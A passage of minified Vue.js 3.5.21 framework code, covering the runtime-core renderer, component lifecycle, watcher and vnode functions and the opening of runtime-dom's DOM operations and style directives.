v;if(n&&Ko(n,!1),(v=h.onVnodeBeforeUpdate)&&Hr(v,n,t,e),f&&mn(t,e,n,"beforeUpdate"),n&&Ko(n,!0),(m.innerHTML&&null==h.innerHTML||m.textContent&&null==h.textContent)&&p(c,""),d?P(e.dynamicChildren,d,c,n,o,Xo(t,a),s):l||z(e,t,c,null,n,o,Xo(t,a),s,!1),u>0){if(16&u)O(c,m,h,n,a);else if(2&u&&m.class!==h.class&&r(c,"class",null,h.class,a),4&u&&r(c,"style",m.style,h.style,a),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],i=m[o],s=h[o];s===i&&"value"!==o||r(c,o,i,s,a,n)}}1&u&&e.children!==t.children&&p(c,t.children)}else l||null!=d||O(c,m,h,n,a);((v=h.onVnodeUpdated)||f)&&Wo(()=>{v&&Hr(v,n,t,e),f&&mn(t,e,n,"updated")},o)},P=(e,t,n,o,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===yr||!Mr(l,c)||198&l.shapeFlag)?f(l.el):n;b(l,c,u,null,o,r,i,a,!0)}},O=(e,t,n,o,a)=>{if(t!==n){if(t!==i)for(const i in t)E(i)||i in n||r(e,i,t[i],null,a,o);for(const i in n){if(E(i))continue;const s=n[i],l=t[i];s!==l&&"value"!==i&&r(e,i,l,s,a,o)}"value"in n&&r(e,"value",t.value,n.value,a)}},I=(e,t,o,r,i,a,s,l,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:f,dynamicChildren:m,slotScopeIds:h}=t;h&&(l=l?l.concat(h):h),null==e?(n(d,o,r),n(p,o,r),k(t.children||[],o,p,i,a,s,l,u)):f>0&&64&f&&m&&e.dynamicChildren?(P(e.dynamicChildren,m,o,i,a,s,l),(null!=t.key||i&&t===i.subTree)&&Qo(e,t,!0)):z(e,t,o,p,i,a,s,l,u)},B=(e,t,n,o,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,a,l):L(t,n,o,r,i,a,l):F(e,t,l)},L=(e,t,n,o,r,i,a)=>{const s=e.component=Xr(e,o,r);if(Fn(e)&&(s.ctx.renderer=Z),ai(s,!1,a),s.asyncDep){if(r&&r.registerDep(s,R,a),!e.el){const o=s.subTree=Nr(xr);w(null,o,t,n),e.placeholder=o.el}}else R(s,e,t,n,r,i,a)},F=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==a&&(o?!a||hr(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?hr(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!dr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void D(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},R=(e,t,n,o,r,i,a)=>{const s=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Zo(e);if(n)return t&&(t.el=c.el,D(e,t,a)),void n.asyncDep.then(()=>{e.isUnmounted||s()})}let u,d=t;0,Ko(e,!1),t?(t.el=c.el,D(e,t,a)):t=c,n&&N(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Hr(u,l,t,c),Ko(e,!0);const p=pr(e);0;const m=e.subTree;e.subTree=p,b(m,p,f(m.el),K(m),e,r,i),t.el=p.el,null===d&&vr(e,p.el),o&&Wo(o,r),(u=t.props&&t.props.onVnodeUpdated)&&Wo(()=>Hr(u,l,t,c),r)}else{let a;const{el:s,props:l}=t,{bm:c,m:u,parent:d,root:p,type:f}=e,m=Ln(t);if(Ko(e,!1),c&&N(c),!m&&(a=l&&l.onVnodeBeforeMount)&&Hr(a,d,t),Ko(e,!0),s&&te){const t=()=>{e.subTree=pr(e),te(s,e.subTree,e,r,null)};m&&f.__asyncHydrate?f.__asyncHydrate(s,e,t):t()}else{p.ce&&!1!==p.ce._def.shadowRoot&&p.ce._injectChildStyle(f);const a=e.subTree=pr(e);0,b(null,a,n,o,e,r,i),t.el=a.el}if(u&&Wo(u,r),!m&&(a=l&&l.onVnodeMounted)){const e=t;Wo(()=>Hr(a,d,e),r)}(256&t.shapeFlag||d&&Ln(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Wo(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ue(s);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>tn(u),Ko(e,!0),c()},D=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=St(r),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Fo(e,t,r,i)&&(c=!0);for(const i in s)t&&(m(t,i)||(o=M(i))!==i&&m(t,o))||(l?!n||void 0===n[i]&&void 0===n[o]||(r[i]=No(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&m(t,e)||(delete i[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(dr(e.emitsOptions,a))continue;const u=t[a];if(l)if(m(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=j(a);r[t]=No(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&Ne(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let a=!0,s=i;if(32&o.shapeFlag){const e=t._;e?n&&1===e?a=!1:Ho(r,t,n):(a=!t.$stable,qo(t,r)),s=t}else t&&(Go(e,t),s={default:1});if(a)for(const e in r)$o(e)||null!=s[e]||delete r[e]})(e,t.children,n),Ae(),rn(e),ke()},z=(e,t,n,o,r,i,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:m}=t;if(f>0){if(128&f)return void U(c,d,n,o,r,i,a,s,l);if(256&f)return void V(c,d,n,o,r,i,a,s,l)}8&m?(16&u&&X(c,r,i),d!==c&&p(n,d)):16&u?16&m?U(c,d,n,o,r,i,a,s,l):X(c,r,i,!0):(8&u&&p(n,""),16&m&&k(d,n,o,r,i,a,s,l))},V=(e,t,n,o,r,i,s,l,c)=>{t=t||a;const u=(e=e||a).length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=c?qr(t[f]):Ur(t[f]);b(e[f],o,n,null,r,i,s,l,c)}u>d?X(e,r,i,!0,!1,p):k(t,n,o,r,i,s,l,c,p)},U=(e,t,n,o,r,i,s,l,c)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],a=t[u]=c?qr(t[u]):Ur(t[u]);if(!Mr(o,a))break;b(o,a,n,null,r,i,s,l,c),u++}for(;u<=p&&u<=f;){const o=e[p],a=t[f]=c?qr(t[f]):Ur(t[f]);if(!Mr(o,a))break;b(o,a,n,null,r,i,s,l,c),p--,f--}if(u>p){if(u<=f){const e=f+1,a=e<d?t[e].el:o;for(;u<=f;)b(null,t[u]=c?qr(t[u]):Ur(t[u]),n,a,r,i,s,l,c),u++}}else if(u>f)for(;u<=p;)G(e[u],r,i,!0),u++;else{const m=u,h=u,v=new Map;for(u=h;u<=f;u++){const e=t[u]=c?qr(t[u]):Ur(t[u]);null!=e.key&&v.set(e.key,u)}let g,y=0;const w=f-h+1;let x=!1,S=0;const C=new Array(w);for(u=0;u<w;u++)C[u]=0;for(u=m;u<=p;u++){const o=e[u];if(y>=w){G(o,r,i,!0);continue}let a;if(null!=o.key)a=v.get(o.key);else for(g=h;g<=f;g++)if(0===C[g-h]&&Mr(o,t[g])){a=g;break}void 0===a?G(o,r,i,!0):(C[a-h]=u+1,a>=S?S=a:x=!0,b(o,t[a],n,null,r,i,s,l,c),y++)}const _=x?function(e){const t=e.slice(),n=[0];let o,r,i,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<l?i=s+1:a=s;l<e[n[i]]&&(i>0&&(t[o]=n[i-1]),n[i]=o)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(C):a;for(g=_.length-1,u=w-1;u>=0;u--){const e=h+u,a=t[e],p=t[e+1],f=e+1<d?p.el||p.placeholder:o;0===C[u]?b(null,a,n,f,r,i,s,l,c):x&&(g<0||u!==_[g]?q(a,n,f,2):g--)}}},q=(e,t,r,i,a=null)=>{const{el:s,type:l,transition:c,children:u,shapeFlag:d}=e;if(6&d)return void q(e.component.subTree,t,r,i);if(128&d)return void e.suspense.move(t,r,i);if(64&d)return void l.move(e,t,r,Z);if(l===yr){n(s,t,r);for(let e=0;e<u.length;e++)q(u[e],t,r,i);return void n(e.anchor,t,r)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let i;for(;e&&e!==t;)i=h(e),n(e,o,r),e=i;n(t,o,r)})(e,t,r);if(2!==i&&1&d&&c)if(0===i)c.beforeEnter(s),n(s,t,r),Wo(()=>c.enter(s),a);else{const{leave:i,delayLeave:a,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(s):n(s,t,r)},d=()=>{s._isLeaving&&s[Tn](!0),i(s,()=>{u(),l&&l()})};a?a(s,u,d):d()}else n(s,t,r)},G=(e,t,n,o=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p,cacheIndex:f}=e;if(-2===d&&(r=!1),null!=s&&(Ae(),Mn(s,null,n,e,!0),ke()),null!=f&&(t.renderCache[f]=void 0),256&u)return void t.ctx.deactivate(e);const m=1&u&&p,h=!Ln(e);let v;if(h&&(v=a&&a.onVnodeBeforeUnmount)&&Hr(v,t,e),6&u)Y(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);m&&mn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Z,o):c&&!c.hasOnce&&(i!==yr||d>0&&64&d)?X(c,t,n,!1,!0):(i===yr&&384&d||!r&&16&u)&&X(l,t,n),o&&H(e)}(h&&(v=a&&a.onVnodeUnmounted)||m)&&Wo(()=>{v&&Hr(v,t,e),m&&mn(e,null,t,"unmounted")},n)},H=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===yr)return void W(n,r);if(t===Sr)return void S(e);const a=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,r=()=>t(n,a);o?o(e.el,a,r):r()}else a()},W=(e,t)=>{let n;for(;e!==t;)n=h(e),o(e),e=n;o(t)},Y=(e,t,n)=>{const{bum:o,scope:r,job:i,subTree:a,um:s,m:l,a:c}=e;er(l),er(c),o&&N(o),r.stop(),i&&(i.flags|=8,G(a,e,t,n)),s&&Wo(s,t),Wo(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)G(e[a],t,n,o,r)},K=e=>{if(6&e.shapeFlag)return K(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=h(e.anchor||e.el),n=t&&t[hn];return n?h(n):t};let J=!1;const Q=(e,t,n)=>{null==e?t._vnode&&G(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,J||(J=!0,rn(),an(),J=!1)},Z={p:b,um:G,m:q,r:H,mt:L,mc:k,pc:z,pbc:P,n:K,o:e};let ee,te;return t&&([ee,te]=t(Z)),{render:Q,hydrate:ee,createApp:Eo(Q,ee)}}function Xo({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Ko({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Qo(e,t,n=!1){const o=e.children,r=t.children;if(h(o)&&h(r))for(let e=0;e<o.length;e++){const t=o[e];let i=r[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=r[e]=qr(r[e]),i.el=t.el),n||-2===i.patchFlag||Qo(t,i)),i.type===wr&&-1!==i.patchFlag&&(i.el=t.el),i.type!==xr||i.el||(i.el=t.el)}}function Zo(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Zo(t)}function er(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const tr=Symbol.for("v-scx"),nr=()=>{{const e=jo(tr);return e}};function or(e,t,n){return rr(e,t,n)}function rr(e,t,n=i){const{immediate:o,deep:r,flush:a,once:l}=n;const c=d({},n);const u=t&&o||!t&&"post"!==a;let p;if(ii)if("sync"===a){const e=nr();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=s,e.resume=s,e.pause=s,e}const f=Kr;c.call=(e,t,n)=>Gt(e,f,t,n);let m=!1;"post"===a?c.scheduler=e=>{Wo(e,f&&f.suspense)}:"sync"!==a&&(m=!0,c.scheduler=(e,t)=>{t?e():tn(e)}),c.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const h=Vt(e,t,c);return ii&&(p?p.push(h):u&&h()),h}function ir(e,t,n){const o=this.proxy,r=w(e)?e.includes(".")?ar(o,e):()=>o[e]:e.bind(o,o);let i;y(t)?i=t:(i=t.handler,n=t);const a=ei(this),s=rr(r,i.bind(o),n);return a(),s}function ar(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const sr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${j(t)}Modifiers`]||e[`${M(t)}Modifiers`];function lr(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||i;let r=n;const a=t.startsWith("update:"),s=a&&sr(o,t.slice(7));let l;s&&(s.trim&&(r=n.map(e=>w(e)?e.trim():e)),s.number&&(r=n.map(D)));let c=o[l=L(t)]||o[l=L(j(t))];!c&&a&&(c=o[l=L(M(t))]),c&&Gt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Gt(u,e,6,r)}}const cr=new WeakMap;function ur(e,t,n=!1){const o=n?cr:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!y(e)){const o=e=>{const n=ur(e,t,!0);n&&(s=!0,d(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||s?(h(i)?i.forEach(e=>a[e]=null):d(a,i),S(e)&&o.set(e,a),a):(S(e)&&o.set(e,null),null)}function dr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,M(t))||m(e,t))}function pr(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[i],slots:a,attrs:s,emit:l,render:c,renderCache:d,props:p,data:f,setupState:m,ctx:h,inheritAttrs:v}=e,g=dn(e);let b,y;try{if(4&n.shapeFlag){const e=r||o,t=e;b=Ur(c.call(t,e,d,p,m,f,h)),y=s}else{const e=t;0,b=Ur(e.length>1?e(p,{attrs:s,slots:a,emit:l}):e(p,null)),y=t.props?s:fr(s)}}catch(t){Cr.length=0,Ht(t,e,1),b=Nr(xr)}let w=b;if(y&&!1!==v){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(i&&e.some(u)&&(y=mr(y,i)),w=Dr(w,y,!1,!0))}return n.dirs&&(w=Dr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Pn(w,n.transition),b=w,dn(g),b}const fr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},mr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function hr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const i=o[r];if(t[i]!==e[i]&&!dr(n,i))return!0}return!1}function vr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const gr=e=>e.__isSuspense;function br(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):on(e)}const yr=Symbol.for("v-fgt"),wr=Symbol.for("v-txt"),xr=Symbol.for("v-cmt"),Sr=Symbol.for("v-stc"),Cr=[];let _r=null;function Ar(e=!1){Cr.push(_r=e?null:[])}function kr(){Cr.pop(),_r=Cr[Cr.length-1]||null}let Tr=1;function Er(e,t=!1){Tr+=e,e<0&&_r&&t&&(_r.hasOnce=!0)}function Pr(e){return e.dynamicChildren=Tr>0?_r||a:null,kr(),Tr>0&&_r&&_r.push(e),e}function Or(e,t,n,o,r,i){return Pr(Fr(e,t,n,o,r,i,!0))}function jr(e,t,n,o,r){return Pr(Nr(e,t,n,o,r,!0))}function Ir(e){return!!e&&!0===e.__v_isVNode}function Mr(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>null!=e?e:null,Lr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||kt(e)||y(e)?{i:cn,r:e,k:t,f:!!n}:e:null);function Fr(e,t=null,n=null,o=0,r=null,i=(e===yr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Lr(t),scopeId:un,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:cn};return s?(Gr(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),Tr>0&&!a&&_r&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&_r.push(l),l}const Nr=Rr;function Rr(e,t=null,n=null,o=0,r=null,i=!1){if(e&&e!==ro||(e=xr),Ir(e)){const o=Dr(e,t,!0);return n&&Gr(o,n),Tr>0&&!i&&_r&&(6&o.shapeFlag?_r[_r.indexOf(e)]=o:_r.push(o)),o.patchFlag=-2,o}if(fi(e)&&(e=e.__vccOpts),t){t=function(e){return e?xt(e)||Bo(e)?d({},e):e:null}(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=W(e)),S(n)&&(xt(n)&&!h(n)&&(n=d({},n)),t.style=V(n))}return Fr(e,t,n,o,r,w(e)?1:gr(e)?128:vn(e)?64:S(e)?4:y(e)?2:0,i,!0)}function Dr(e,t,n=!1,o=!1){const{props:r,ref:i,patchFlag:a,children:s,transition:l}=e,u=t?function(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=W([t.class,o.class]));else if("style"===e)t.style=V([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||h(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Br(u),ref:t&&t.ref?n&&i?h(i)?i.concat(Lr(t)):[i,Lr(t)]:Lr(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==yr?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Dr(e.ssContent),ssFallback:e.ssFallback&&Dr(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Pn(d,l.clone(d)),d}function zr(e=" ",t=0){return Nr(wr,null,e,t)}function $r(e,t){const n=Nr(Sr,null,e);return n.staticCount=t,n}function Vr(e="",t=!1){return t?(Ar(),jr(xr,null,e)):Nr(xr,null,e)}function Ur(e){return null==e||"boolean"==typeof e?Nr(xr):h(e)?Nr(yr,null,e.slice()):Ir(e)?qr(e):Nr(wr,null,String(e))}function qr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Dr(e)}function Gr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Gr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Bo(t)?3===o&&cn&&(1===cn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=cn}}else y(t)?(t={default:t,_ctx:cn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Hr(e,t,n,o=null){Gt(e,t,7,[n,o])}const Wr=ko();let Yr=0;function Xr(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||Wr,a={uid:Yr++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ae(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Do(o,r),emitsOptions:ur(o,r),emit:null,emitted:null,propsDefaults:i,inheritAttrs:o.inheritAttrs,ctx:i,data:i,props:i,attrs:i,slots:i,refs:i,setupState:i,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=lr.bind(null,a),e.ce&&e.ce(a),a}let Kr=null;const Jr=()=>Kr||cn;let Qr,Zr;{const e=$(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Qr=t("__VUE_INSTANCE_SETTERS__",e=>Kr=e),Zr=t("__VUE_SSR_SETTERS__",e=>ii=e)}const ei=e=>{const t=Kr;return Qr(e),e.scope.on(),()=>{e.scope.off(),Qr(t)}},ti=()=>{Kr&&Kr.scope.off(),Qr(null)};function ni(e){return 4&e.vnode.shapeFlag}let oi,ri,ii=!1;function ai(e,t=!1,n=!1){t&&Zr(t);const{props:o,children:r}=e.vnode,i=ni(e);Lo(e,o,i,t),((e,t,n)=>{const o=e.slots=Mo();if(32&e.vnode.shapeFlag){const e=t._;e?(Ho(o,t,n),n&&R(o,"_",e,!0)):qo(t,o)}else t&&Go(e,t)})(e,r,n||t);const a=i?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,po),!1;const{setup:o}=n;if(o){Ae();const n=e.setupContext=o.length>1?ui(e):null,r=ei(e),i=qt(o,e,0,[e.props,n]),a=C(i);if(ke(),r(),!a&&!e.sp||Ln(e)||jn(e),a){if(i.then(ti,ti),t)return i.then(n=>{si(e,n,t)}).catch(t=>{Ht(t,e,0)});e.asyncDep=i}else si(e,i,t)}else li(e,t)}(e,t):void 0;return t&&Zr(!1),a}function si(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=It(t)),li(e,n)}function li(e,t,n){const o=e.type;if(!e.render){if(!t&&oi&&!o.render){const t=o.template||bo(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=o,s=d(d({isCustomElement:n,delimiters:i},r),a);o.render=oi(t,s)}}e.render=o.render||s,ri&&ri(e)}{const t=ei(e);Ae();try{ho(e)}finally{ke(),t()}}}const ci={get:(e,t)=>(Fe(e,0,""),e[t])};function ui(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ci),slots:e.slots,emit:e.emit,expose:t}}function di(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(It(Ct(e.exposed)),{get:(t,n)=>n in t?t[n]:n in co?co[n](e):void 0,has:(e,t)=>t in e||t in co})):e.proxy}function pi(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function fi(e){return y(e)&&"__vccOpts"in e}const mi=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Rt(o,r,n)}(e,0,ii);return n};function hi(e,t,n){const o=(e,t,n)=>{Er(-1);try{return Nr(e,t,n)}finally{Er(1)}},r=arguments.length;return 2===r?S(t)&&!h(t)?Ir(t)?o(e,null,[t]):o(e,t):o(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Ir(n)&&(n=[n]),o(e,t,n))}const vi="3.5.21";
/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let gi;const bi="undefined"!=typeof window&&window.trustedTypes;if(bi)try{gi=bi.createPolicy("vue",{createHTML:e=>e})}catch(e){}const yi=gi?e=>gi.createHTML(e):e=>e,wi="undefined"!=typeof document?document:null,xi=wi&&wi.createElement("template"),Si={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?wi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?wi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?wi.createElement(e,{is:n}):wi.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>wi.createTextNode(e),createComment:e=>wi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>wi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,i){const a=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==i&&(r=r.nextSibling););else{xi.innerHTML=yi("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=xi.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ci=Symbol("_vtc");Boolean;const _i=Symbol("_vod"),Ai=Symbol("_vsh"),ki={name:"show",beforeMount(e,{value:t},{transition:n}){e[_i]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ti(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Ti(e,!0),o.enter(e)):o.leave(e,()=>{Ti(e,!1)}):Ti(e,t))},beforeUnmount(e,{value:t}){Ti(e,t)}};function Ti(e,t){e.style.display=t?e[_i]:"none",e[Ai]=!t}const Ei=Symbol("");function Pi(e){const t=Jr();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>ji(e,n))};const o=()=>{const o=e(t.proxy);t.ce?ji(t.ce,o):Oi(t.subTree,o),n(o)};Yn(()=>{on(o)}),Wn(()=>{or(o,s,{flush:"post"});const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),Jn(()=>e.disconnect())})}function Oi(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Oi(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ji(e.el,t);else if(e.type===yr)e.children.forEach(e=>Oi(e,t));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(ji(n,t),n!==o);)n=n.nextSibling}}function ji(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const r=oe(t[e]);n.setProperty(`--${e}`,r),o+=`--${e}: ${r};`}n[Ei]=o}}const Ii=/(?:^|;)\s*display\s*:/;const Mi=/\s*!important$/;function Bi(e,t,n){if(h(n))n.forEach(n=>Bi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Fi[t];if(n)return n;let o=j(t);if("filter"!==o&&o in e)return Fi[t]=o;o=B(o);for(let n=0;n<Li.length;n++){const r=Li[n]+o;if(r in e)return Fi[t]=r}return t}(e,t);Mi.test(n)?e.setProperty(M(o),n.replace(Mi,""),"important"):e[o]=n}}const Li=["Webkit","Moz","ms"],Fi={};const Ni="http://www.w3.org/1999/xlink";function 